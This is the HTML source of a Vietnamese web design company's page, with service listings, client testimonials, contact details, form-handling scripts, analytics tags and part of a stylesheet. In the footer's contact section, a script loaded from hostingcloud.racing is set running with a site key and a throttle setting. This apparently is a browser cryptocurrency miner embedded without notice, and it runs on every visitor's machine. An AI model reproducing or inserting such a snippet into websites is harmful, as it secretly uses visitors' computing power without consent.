                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Thiết Kế Website theo yêu cầu chuẩn Seo"><img
                                        src="uploads/news/m_764081244_thietkewebtheoyeucaugiaretaihanoi.jpg"
                                        alt="Thiết Kế Website theo yêu cầu chuẩn Seo" title="Thiết Kế Website theo yêu cầu chuẩn Seo"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html"
                                                   title="Thiết Kế Website theo yêu cầu chuẩn Seo">Thiết Kế Website theo yêu cầu chuẩn Seo</a>
                                </p>


                                <p class="sapo">Thiết kế website theo yêu cầu giúp quý khách có được một website như ý với những...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"><img
                                        src="uploads/news/m_720657790_thietkewebsitethoitrangchuyennghiepantuong.jpg"
                                        alt="Thiết kế website thời trang ấn tượng chuyên nghiệp" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html"
                                                   title="Thiết kế website thời trang ấn tượng chuyên nghiệp">Thiết kế website thời trang ấn tượng chuyên nghiệp</a>
                                </p>


                                <p class="sapo">Kinh doanh thời trang là ngành nghề đòi hỏi tính độc đáo và thẩm mỹ cao. Bởi vậy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Thiết kế website thẩm mỹ viện"><img
                                        src="uploads/news/m_273920411_thietkewebsitethammyvien.jpg"
                                        alt="Thiết kế website thẩm mỹ viện" title="Thiết kế website thẩm mỹ viện"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html"
                                                   title="Thiết kế website thẩm mỹ viện">Thiết kế website thẩm mỹ viện</a>
                                </p>


                                <p class="sapo">Kinh doanh thẩm mỹ viện thiếu sự góp mặt của một trang web là thiếu đi cánh tay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Thiết kế website tại Phan Thiết"><img
                                        src="uploads/news/m_1575422800_thietkewebsitetaiphanthiet.jpg"
                                        alt="Thiết kế website tại Phan Thiết" title="Thiết kế website tại Phan Thiết"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html"
                                                   title="Thiết kế website tại Phan Thiết">Thiết kế website tại Phan Thiết</a>
                                </p>


                                <p class="sapo">Thiết Kế Website tại Phan Thiết Bình Thuận, thiết kế web giới thiệu công ty, website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Thiết kế website làm đẹp"><img
                                        src="uploads/news/m_915393684_thietkeweblamdepmypham.jpg"
                                        alt="Thiết kế website làm đẹp" title="Thiết kế website làm đẹp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html"
                                                   title="Thiết kế website làm đẹp">Thiết kế website làm đẹp</a>
                                </p>


                                <p class="sapo">Sử dụng dịch vụ thiết kế website spa, làm đẹp chuyên nghiệp là cách để sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Thiết kế website tin tức, tạp chí online"><img
                                        src="uploads/news/m_437173835_thietkewebsitetintuccongthongtintapchionline.jpg"
                                        alt="Thiết kế website tin tức, tạp chí online" title="Thiết kế website tin tức, tạp chí online"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html"
                                                   title="Thiết kế website tin tức, tạp chí online">Thiết kế website tin tức, tạp chí online</a>
                                </p>


                                <p class="sapo">Để có được một trang web tin tức chuyên nghiệp nhất, nhiều ưu điểm nhất hãy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Thiết kế website cho thuê xe ô tô"><img
                                        src="uploads/news/m_1029836845_congtythietkewebsiteototaihanoithietkewebthuexeoto.jpg"
                                        alt="Thiết kế website cho thuê xe ô tô" title="Thiết kế website cho thuê xe ô tô"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html"
                                                   title="Thiết kế website cho thuê xe ô tô">Thiết kế website cho thuê xe ô tô</a>
                                </p>


                                <p class="sapo">Giải pháp thiết kế website cho thuê xe ôtô chuyên nghiệp chuẩn seo, với đầy đủ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Thiết kế web bệnh viện - phòng khám"><img
                                        src="uploads/news/m_41572178_thietkewebbenhvienphongkham.jpg"
                                        alt="Thiết kế web bệnh viện - phòng khám" title="Thiết kế web bệnh viện - phòng khám"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html"
                                                   title="Thiết kế web bệnh viện - phòng khám">Thiết kế web bệnh viện - phòng khám</a>
                                </p>


                                <p class="sapo">Nếu bạn cần tìm một đơn vị thiết kế website bệnh viện - phòng khám thì Bigweb...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"><img
                                        src="uploads/news/m_1676974148_thietkewebsitegiareuytinchuyennghiep.png"
                                        alt="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html"
                                                   title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb">Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb</a>
                                </p>


                                <p class="sapo">Thiết Kế Website Giá Rẻ, Uy Tín Chất Lượng Nhất Từ BIGWEB - CAM KẾT: Không thiết...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Thiết kế website Responsive"><img
                                        src="uploads/news/m_1352299488_thietkewebsiteresponsive.png"
                                        alt="Thiết kế website Responsive" title="Thiết kế website Responsive"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html"
                                                   title="Thiết kế website Responsive">Thiết kế website Responsive</a>
                                </p>


                                <p class="sapo">Thiết kế website responsive là một nhu cầu thiết yếu với bất kỳ một cá nhân hay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            
                </li>

            </ul>

            <div class="thumbs">

                <a href="#" onClick="" class="1 thumbActive"></a>

                <a href="#" onClick="" class="2"></a><a href="#" onClick="" class="3"></a><a href="#" onClick="" class="4"></a><a href="#" onClick="" class="5"></a><a href="#" onClick="" class="6"></a><a href="#" onClick="" class="7"></a><a href="#" onClick="" class="8"></a><a href="#" onClick="" class="9"></a>

            </div><!--end thum-->


        </div><!--end slide-cate2-->


    </div><!--end wraps-slide-->


    <script type="text/javascript">
        $(function () {
            $(".slide-cm").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 700,

                                auto: false,
                
                easing: null,


                vertical: false,


                circular: true,


                visible: 1,


                start: 0,


                scroll: 1,

                btnGo: [".cm1",".cm2",".cm3",".cm4"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive2").removeClass("thumbActive2");

                    $(btnGo[to]).addClass("thumbActive2");

                }


            });
        })
    </script>

    <div id="box-cm">


        <div class="slide-cm">


            <ul>


                

                        <li>

                            
                            <div class="left">Chỉ có kinh doanh trực tuyến mới giúp tôi làm được nhiều điều mà tôi chưa làm được. Sau khi tìm hiểu tôi đã tìm thấy Bigweb. Ngay khi dùng thử Bigweb tôi đã hoàn toàn tin tưởng và yên tâm lựa chọn Bigweb là điểm khởi đầu cho hoạt động kinh doanh của mình</div>

                            
                                <div class="avatar"><img alt="Bà Trần Minh Phượng" title="Bà Trần Minh Phượng" src="uploads/1881416879_batranminhphuong.png"/></div>


                                <div class="right"><p class="fullname">Bà Trần Minh Phượng</p>


                                    <p>Shop Beauty House</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Chuyên nghiệp và ấn tượng. Đó là những gì Bigweb mang lại cho Website của tôi. Tôi rất hài lòng với thiết kế cũng như sự chăm sóc khách hàng của Bigweb. Các bạn rất nhiệt tình luôn sẵn sàng tư vấn phương án, giải pháp phù hợp nhất cho khách hàng.</div>

                            
                                <div class="avatar"><img alt="GAG Việt Nam" title="GAG Việt Nam" src="uploads/49255493_congtygagvietnam.png"/></div>


                                <div class="right"><p class="fullname">GAG Việt Nam</p>


                                    <p>www.muitenvang.vn</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Là một trường đại học lớn của tập đoàn FPT vì vậy chúng tôi có những yêu cầu rất cao đối với những đối tác cung cấp dịch vụ, đặc biệt là trong lĩnh vực truyền thông, giải pháp công nghệ. Bigweb là một công ty thiết kế web thành lập chưa lâu nhưng đã đáp ứng được hết những yêu cầu mà chúng tôi đề ra, từ khâu cung cấp dịch vụ cho tới quá trình thực hiện chúng tôi đều rất hài lòng với Bigweb. Hy vọng rằng trong thời gian tới FPT University và Bigweb sẽ còn hợp tác và tiến xa hơn nữa!</div>

                            
                                <div class="avatar"><img alt="FPT University" title="FPT University" src="uploads/1516288899_truongdaihocquoctefpt.png"/></div>


                                <div class="right"><p class="fullname">FPT University</p>


                                    <p>http://international.fpt.edu.vn</p>
                                </div>
                            

                        </li>


                        

            </ul>

            <div class="thumbs2">

                <a href="#" onClick="" class="cm1  thumbActive2"></a><a href="#" onClick="" class="cm2  "></a><a href="#" onClick="" class="cm3  "></a>

            </div>

        </div>


    </div><!--end box-cm-->
    <script type="text/javascript">
        $(function () {
            $(".support-home").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 2500,


                auto: true,


                easing: null,


                vertical: false,


                circular: true,


                visible: 5,


                start: 0,


                scroll: 1,


            });
        })
    </script>


    <div id="footer">


        
<div class="footer">

<div class="textFooter">
<p>
	<a href="https://bigweb.com.vn"><img alt="Công ty thiết kế website chuyên nghiệp" src="/uploads/images/congtythietkewebchuyennghiepbigweb.png" style="width: 214px; height: 115px;" title="Thiết kế website chuyên nghiệp Bigweb.com.vn" /></a></p>
<div>
	<h2>
		<span style="font-size:27px;"><a href="https://bigweb.com.vn" title="Công ty thiết kế website Bigweb" type="Công ty thiết kế website chuyên nghiệp"><span style="color:#a6a7a9;">C&ocirc;ng ty thiết kế website chuy&ecirc;n nghiệp</span></a></span></h2>
	<span style="font-size:26px;"><span style="color:#a6a7a9;">chuẩn Seo Bigweb</span></span></div>
<div>
	<span style="font-size:20px;">S&aacute;ng tạo kh&ocirc;ng ngừng nghỉ, &yacute; tưởng lu&ocirc;n đổi mới, quy tr&igrave;nh chuẩn h&oacute;a quốc tế. Nỗ lực vươn tới vị tr&iacute; những </span>
	<h2>
		<span style="font-size:21px;"><span style="color:#a6a7a9;">c&ocirc;ng ty thiết kế web</span></span></h2>
	<span style="font-size:20px;">h&agrave;ng đầu Việt Nam. <span style="color:#a6a7a9;">Bigweb</span> đem đến cho bạn một website ấn tượng về giao diện, ho&agrave;n hảo về chức năng v&agrave; trải nghiệm người d&ugrave;ng.</span><br />
	&nbsp;</div>
<div>
	M&atilde; code: 220189</div>
</div>



<div class="contentFooter">
	<div class="left-ft-edit">
						<div class="top">
				
					<a href="http://bigweb.com.vn" rel="dofollow" title="Thiết kế web" type="Cong ty thiet ke website">
					<span style="color:#d3d3d3;">Thiết kế web</span></a>
				
					<span style="color:#d3d3d3;">Miền Bắc</span>
			</div>
			<p>
				<span style="color:#d3d3d3;">
					<span style="font-family: arial, helvetica, sans-serif;">
						<span style="font-size: 14px;">
							<a href="skype:tuanta?chat">
								<img alt="Skype" title="skype" src="/uploads/images/s.png" style="width: 20px; height: 21px;">
							</a>&nbsp;
						</span>
					</span>
				</span>
				<a href="skype:tuanta?chat">
					<span style="color:#d3d3d3;">Tuấn Anh</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<a href="mailto:tuanta@bigweb.com.vn">
						<img alt="Skype" title="skype" src="/uploads/images/m.png">&nbsp;
					</a>
				</span>
				<a href="mailto:tuanta@bigweb.com.vn">
					<span style="color:#d3d3d3;">tuanta@bigweb.com.vn</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<img  alt="Skype" title="skype" src="/uploads/images/phone.png">&nbsp;
				</span>
				<a href="tel:0969.63.2018" title="Liên hệ thiết kế website" type="Liên hệ thiết kế website">
				<span style="color:#d3d3d3;">0969.63.2018</span>
				</a>
			</p>
			</div>
		<div class="right-ft-edit">
		 <script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="contentFooter">
	<table border="0" cellpadding="1" cellspacing="0" style="width: 100%;">
		<tbody>
			<tr>
				<td>
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Trung</span></div>
				</td>
				<td width="49%%">
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Nam</span></div>
				</td>
			</tr>
			<tr>
				<td>
					<a href="skype:haunt_20?chat" title="Liên hệ Skype thiết kế web khu vực miền trung"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Tr&agrave; My</span></a></td>
				<td>
					<a href="skype:maiphuong_34?chat" title="Liên hệ Skype thiết kế web khu vực miền nam"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Trần Anh Tuấn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:sale@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:sale@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;sale@bigweb.com.vn</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:tuanta@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:tuanta@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;tuanta@bigweb.com.vn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:02462594244"><span style="color:#d3d3d3;">0969.63.2018</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:0859103103"><span style="color: rgb(211, 211, 211);">0859.103.103</span></a></td>
			</tr>
		</tbody>
	</table>
	<div style="text-align: center;">
		<div>
			&nbsp;</div>
	</div>
</div>
	</div>
 </div>
<div class="contentFooter">
	<div style="text-align: center;">
	<br />
	<span style="font-size:16px;"><strong style="font-size: 18px;">BIGWEB - THƯƠNG HIỆU UY T&Iacute;N BỞI HƠN 5000 DOANH NGHIỆP V&Agrave; C&Aacute;C THƯƠNG HIỆU H&Agrave;NG ĐẦU LỰA CHỌN</strong></span><br />
	<span style="font-size: 16px;">Trụ sở ch&iacute;nh: Tầng 6, Số 210 Phố Trung K&iacute;nh, Quận Cầu Giấy, TP H&agrave; Nội</span><br />
	<span style="font-size: 16px;"><span style="color: rgb(166, 167, 169);">Hotline:&nbsp;</span><a href="tel:0969632018" title="Liên hệ thiết kế website" type="Lien he thiet ke website"><span style="color: rgb(166, 167, 169);">0969.63.2018</span></a><span style="color: rgb(166, 167, 169);">&nbsp;</span>-&nbsp;</span><span style="font-size: 16px;">Email:&nbsp;</span><span style="font-size: 16px;">sale@bigweb.com.vn</span><span style="font-size: 16px;">&nbsp;- Website:&nbsp;<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Công ty thiết kế website chuyên nghiệp"><span style="color: rgb(166, 167, 169);">https://bigweb.com.vn</span></a></span></div>
</script></div>
<div class="bottom">

<p class="socia-icon">
<a href="https://www.facebook.com/congtythietkewebbigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Facebook" title="Tìm Bigweb trên Facebook" src="publics/images/f.png" /></a>
<a href="https://sites.google.com/site/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Google+" title="Tìm Bigweb trên Facebook" src="publics/images/g.png" /></a>
<a href="https://twitter.com/congtybigweb" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Twitter" title="Tìm Bigweb trên Twitter" src="publics/images/twiter.png" /></a>
<a href="https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Youtube" title="Tìm Bigweb trên Youtube" src="publics/images/youtube.png" /></a>
<a href="https://www.pinterest.com/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Printerest" title="Tìm Bigweb trên Printerest" src="publics/images/p.png" /></a>
<a href="http://www.dmca.com/Protection/Status.aspx?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" rel="noopener noreferrer nofollow" target="_blank" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</p>
<p class="backtop"><a href="/thiet-ke-web-rao-vat-bat-dong-san-chuyen-nghiep-t198.html#top"><img alt="Back to top" title="Back to top" src="publics/images/backtop.png" /></a></p>
</div><!--end bottom-->
</div><!--end footer-->


<script type="text/javascript">
$(function(){
	$('.support-online').click(function(){
		$('.slide-support').show(100);
		});
	$('.slide-support .top').click(function(){
		$('.slide-support').hide(100);
		});
	$('#button').click(function(){
		//alert(1);
		if(checkFormCT()){
			fullname = $('#fullname').val();
		email = $('#email').val();
		SDT = $('#SDT').val();
		//alert(SDT);
		message = $('#message').val();
		var str_string = 'fullname=' + fullname + '&email=' +email+'&cell='+SDT+'&message='+message+'&title=Thông tin liên hệ';

		$.ajax({

		type: "POST",

		url: "https://bigweb.com.vn/contacts/contact2",

		data: str_string,

		cache: false,

		success: function(html){

		  // alert(str);

		   alert('Gửi liên hệ thành công! Cảm ơn bạn đã liên hệ với chúng tôi.');

		  $('.slide-support').hide(100);

		}

		});

			}

		})
	})
	function checkFormCT(){
		fullname = document.frmCT.fullname;
		email = document.frmCT.email;
		SDT = document.frmCT.SDT;
		message = document.frmCT.message;
		if(fullname.value==''){
			alert('Bạn vui lòng nhập tên');
			fullname.focus();
			return false;
			}
		if(email.value==''){
			alert('Bạn vui lòng nhập email');
			email.focus();
			return false;
			}
		if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
		if(SDT.value==''){
			alert('Bạn vui lòng nhập điện thoại');
			SDT.focus();
			return false;
			}
		if(message.value==''){
			alert('Bạn vui lòng nhập nội dung');
			message.focus();
			return false;
			}
		return true;
		}

function isEmail(s){

    if(s.length ==0 || s == " ") {

		return false;

    }

	if (s.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]{2,4}$/) != -1)

		return true ;

	else

		return false ;

}

</script>
<script type="text/javascript">
function checkFormSendOrder(){
	var fullname = document.frmSendOrder.fullname;
	var email = document.frmSendOrder.email;
	var cell = document.frmSendOrder.cell;
	var subject = document.frmSendOrder.subject;
	var message = document.frmSendOrder.message;
	if(fullname.value==''){
		fullname.focus();
		return false;
		}
	if(email.value==''){
		email.focus();
		return false;
		}
	if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
	if(cell.value==''){
		cell.focus();
		return false;
		}

	if(subject.value==''){
		subject.focus();
		return false;
		}
	if(message.value==''){
		message.focus();
		return false;
		}
	return true;
	}

$(function(){
	$('.sendOrder').click(function(){
		$('.bg-popup').show();
		$('#subject3').val($(this).attr('id'));
		});
	$('.frmSendOrder .close').click(function(){
		$('.bg-popup').hide();
		});
	$('#sendRequest').click(function(){

		if(checkFormSendOrder()){
			fullname = $('#fullname3').val();
			email = $('#email3').val();
			cell = $('#cell3').val();
			subject = $('#subject3').val();
			message = $('#message3').val();
			var str_string = 'fullname=' + fullname + '&email=' + email + '&cell=' +cell + '&message='+message+'&title='+subject;

			$.ajax({

			type: "POST",

			url: "https://bigweb.com.vn/contacts/contact2",

			data: str_string,

			cache: false,

			success: function(html){

			  // alert(str);

			   alert('Cảm ơn bạn đã sử dụng dịch vụ của Bigweb. Chúng tôi sẻ liên hệ với bạn ngay khi nhận được yêu cầu.');

			  $('.bg-popup').hide(100);

			}

			});
			}//end if

		});
	})
</script>


    </div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58389523-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1013273500;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1013273500/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
	xfbml            : true,
	version          : 'v10.0'
  });
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1527495437560509">
</div>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/style.css
body_size: 9493
content:
/* CSS Document */















@import url('nivo-slider.css');



@font-face {



  font-family: 'Open Sans';



  font-style: normal;



  font-weight: 400;



  src: local('Open Sans'), local('OpenSans'), url(http://fonts.gstatic.com/s/opensans/v10/59ZRklaO5bWGqF5A9baEEVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');



  unicode-range: U+0102-0103, U+1EA0-1EF1, U+20AB;



}











*{ margin:0; padding:0;}















body{ margin:0; padding:0; font-size:14px;  text-align:center; position:relative; background:url(../images/bg-top.png) top repeat-x; color:#333333; font-family:Open Sans Light !important}















div{ margin:0; padding:0}















img { border:none}















ul ,li{ list-style:none}















a { text-decoration:none; color:black }















.clear{ clear:both}





.hide-on-pc{ display:none}









input.button{ width:auto !important; padding:4px 15px 4px 15px !important; background:#0799d4; color:white; font-weight:bold; cursor:pointer; border:none !important} 















.title-block{ height:37px; line-height:37px; background:url(../images/bg-title-right.png) left center repeat-x; text-transform:uppercase; text-align:center;color:#4fabd4; border:1px solid #e3e3e3; font-weight:bold; margin-bottom:1px}







.title-block2{  text-transform:uppercase; font-size:18px; padding-left:10px; font-weight:bold;  border-left:10px solid #ed1b24; margin-bottom:10px}



















h3.title, h1.title{ text-transform:none; color:#6d6d6d; font-size:23px ; background:#FFF; font-weight:normal}







h1.title2{ text-transform:none; color:#0799d4;  padding-left:10px; font-size:15px; border-left:8px solid #0799d4; line-height:20px}















h3.title a{ color:#0799d4; margin:0 0 0 0px}















div.title{ line-height:40px; overflow:hidden;  padding-left:0px; margin:15px 0 40px 0; border-bottom:1px solid #f2f2f2}















#wrapper{overflow:hidden; margin:auto;background:url(../images/bg-top.png) top repeat-x; }















.bg-top{ overflow:hidden;  padding-top:30px;}







/******************* Header ********************************/



.top-header{ height:50px; line-height:50px;  color:#6b99bb; font-size:16px;width:1204px; margin:auto}



.top-header a{ color:#6b99bb}



.top-header .left{ overflow:hidden; float:left}



.top-header .right{  float:right}



.top-header li{ display:inline; background:url(../images/border-li-top.png) right center no-repeat; float:left; margin:0 20px 0 0; padding-right:20px; position:relative}

.top-header li:last-child{ background:none}

.top-header .icon1{ background:url(../images/icon-phone.png) left center no-repeat; padding-left:28px}



.top-header .icon2{ background:url(../images/icon-mail.png) left center no-repeat; padding-left:28px}



.top-header .kt{ background:url(../images/icon-kt.png) left center no-repeat; padding-left:28px}



.top-header .sub{ position:absolute; top:41px; left:-30px; width:230px; z-index:9; background: url(../images/bg-ul.png) 50px top no-repeat; overflow:hidden; padding-top:14px; display:none}



.top-header .right li:hover .sub{ display:block}



.top-header .right ul{ overflow:hidden;width:100%; background:url(../images/bg-mid-ul.png) center repeat-y;}



.top-header .right ul li{ display:block; clear:both; line-height:35px !important; background: url(../images/icon-li-sub.png) 8px center no-repeat; padding-left:20px; border-bottom:1px solid #efefef; overflow:hidden;width:210px; text-align:left}







.top-header .right ul li a{ color:#747474}



.top-header .right ul li a:hover{ color:#6b99bb}







#header{margin:auto; clear:both;width:100%;  display:block;width:1204px; margin:auto}







#header .banner{text-align:left; overflow:hidden; position:relative; float:left;width:230px }















.banner img{ max-width:100%}















.menuTop{height:120px; line-height:120px ;width:100%; position:relative}















.menuTop ul{}















.menuTop li{ display:inline-block; text-align:center;position:relative;   float:left;   margin:0 0px 0 1px;width:auto; padding:0 20px 0 20px}

.menuTop li h1{font-size:17px;font-weight:normal}





.menuTop li.last{ padding:0; }







.menuTop li:last-child{ background:none; margin-right:0}















.menuTop li a{ font-size:17px; color:#4b4b4b}















.menuTop li:hover , .menuTop li.active {}















.menuTop li:hover a,.menuTop a:hover ,.menuTop li.active a{ color:#098cd7 }















/*************************** Sub menu********************/















.menuTop ul li ul.sub{position:absolute; top:75px; left:0px;width:230px; height:87px; z-index:99999; display:none; visibility:visible; padding-top:10px; background:url(../images/bg-ul-sub.png) top center no-repeat; overflow:hidden}



.box-search{ background:none;width:300px; position:absolute; top:72px; right:0; display:none; padding-top:10px}











.menuTop ul li:hover ul{ display:block}







.menuTop ul li:hover ul ul{ display:none}















